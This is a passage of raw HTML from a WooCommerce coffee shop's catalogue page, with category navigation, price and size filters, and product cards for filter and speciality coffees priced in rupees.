		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://gandhis.coffee/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="1662" height="1334" src="https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png" class="attachment-full size-full" alt="" style="max-width:66px;" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png 1662w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-997x800.png 997w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-768x616.png 768w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-1536x1233.png 1536w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-860x690.png 860w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-700x562.png 700w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-150x120.png 150w" sizes="(max-width: 1662px) 100vw, 1662px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://gandhis.coffee/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light wd-nav-accordion-mb-on" style="background-image: url(https://gandhis.coffee/wp-content/uploads/2022/10/blur-coffee-cafe-shop-restaurant-with-bokeh-background-xd-scaled.jpg);">
					<div class="container">
						<div class="wd-title-wrapp">
							
															<h1 class="entry-title title">
									Shop								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://gandhis.coffee/product-category/filter-coffee/" ><img  src="https://gandhis.coffee/wp-content/uploads/2022/10/Filter-Coffe.svg" title="Filter Coffe" loading="lazy" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Filter Coffee</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://gandhis.coffee/product-category/accessories/" ><img  src="https://gandhis.coffee/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" loading="lazy" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Speciality Coffee</span><span class="nav-link-count">12 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://gandhis.coffee/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="280" data-min="280" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="2760" data-max="2760" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by size</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://gandhis.coffee/shop/?filter_size=1000g" class="layered-nav-link"><span class="wd-swatch wd-text"><span class="wd-swatch-text">1000g</span></span><span class="wd-filter-lable layer-term-lable">1000g</span></a> <span class="count">20</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://gandhis.coffee/shop/?filter_size=250g" class="layered-nav-link"><span class="wd-swatch wd-text"><span class="wd-swatch-text">250g</span></span><span class="wd-filter-lable layer-term-lable">250g</span></a> <span class="count">20</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://gandhis.coffee/shop/?filter_size=500g" class="layered-nav-link"><span class="wd-swatch wd-text"><span class="wd-swatch-text">500g</span></span><span class="wd-filter-lable layer-term-lable">500g</span></a> <span class="count">20</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://gandhis.coffee/shop/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://gandhis.coffee/shop/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://gandhis.coffee/product/kondadkan-estate/" title="Kondadkan Estate" class="widget-product-img">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kondadkan Estate" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://gandhis.coffee/product/kondadkan-estate/" title="Kondadkan Estate" class="wd-entities-title">
				Kondadkan Estate			</a>
													<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>530.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gandhis.coffee/product/bababudangiri/" title="Bababudangiri" class="widget-product-img">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bababudangiri" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://gandhis.coffee/product/bababudangiri/" title="Bababudangiri" class="wd-entities-title">
				Bababudangiri			</a>
													<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gandhis.coffee/product/ms-estate/" title="MS Estate" class="widget-product-img">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MS Estate" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://gandhis.coffee/product/ms-estate/" title="MS Estate" class="wd-entities-title">
				MS Estate			</a>
													<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>530.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://gandhis.coffee" class="wd-last-link">
					Home				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Shop				</span>
			</nav>		
		<p class="woocommerce-result-count" >
	Showing 1&ndash;12 of 20 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://gandhis.coffee/shop/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-12940 status-publish instock product_cat-filter-coffee has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="12940">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/american-dark-roast/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/american-dark-roast/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-1-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/american-dark-roast/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12940"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/american-dark-roast/">American Dark Roast</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/filter-coffee/" rel="tag">Filter Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>380.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/american-dark-roast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12940" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12940" data-product_sku="" aria-label="Select options for &ldquo;American Dark Roast&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12940" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							A Bold Symphony of Arabica and Robusta Our American Dark Roast filter coffee is a true testament to the Bababudangiri						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13728 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="13728">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/anaerobic-natural/" class="product-image-link">
			<img width="430" height="345" src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/anaerobic-natural/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-430x287.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-430x287.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-400x267.png 400w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-1200x800.png 1200w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-768x512.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-1536x1024.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-2048x1365.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-860x573.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-700x467.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET22-Front-150x100.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/anaerobic-natural/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13728"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/anaerobic-natural/">Anaerobic Natural</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/anaerobic-natural/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13728" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13728" data-product_sku="" aria-label="Select options for &ldquo;Anaerobic Natural&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13728" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13702 status-publish last instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="13702">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/arabica-natural/" class="product-image-link">
			<img width="430" height="345" src="https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-430x345.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-768x616.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-2048x1642.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-Mock-150x120.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/arabica-natural/" aria-label="Product image">
					<img width="430" height="114" src="https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-430x114.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-430x114.jpg 430w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-400x106.jpg 400w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-1300x345.jpg 1300w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-768x204.jpg 768w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-860x228.jpg 860w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-700x186.jpg 700w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK-150x40.jpg 150w, https://gandhis.coffee/wp-content/uploads/2025/03/Arabica-Naturals-BACK.jpg 1501w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/arabica-natural/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13702"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/arabica-natural/">Arabica Natural</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/arabica-natural/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13702" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13702" data-product_sku="" aria-label="Select options for &ldquo;Arabica Natural&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13702" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13265 status-publish first instock product_cat-accessories has-post-thumbnail featured shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="13265">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/bababudangiri/" class="product-image-link">
